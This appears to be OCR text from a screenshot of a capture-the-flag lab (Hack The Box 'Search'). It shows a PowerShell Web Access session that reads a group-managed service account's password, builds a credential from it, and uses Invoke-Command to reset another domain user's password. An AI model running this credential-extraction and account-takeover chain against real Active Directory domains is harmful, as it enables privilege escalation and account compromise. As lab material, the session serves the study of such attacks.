 RESEARCH:PSWA1
https://search.htb/staff/en-US/console.aspx
13
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$sp = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PScredential 'BIR-ADFS-GMSA',$sp
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock { whoami }
search\bir-adfs-gmsa$
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock { net user tristan.davies h4rticx123 }
The command completed successfully.
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: RESEARCH Save Exit
14
33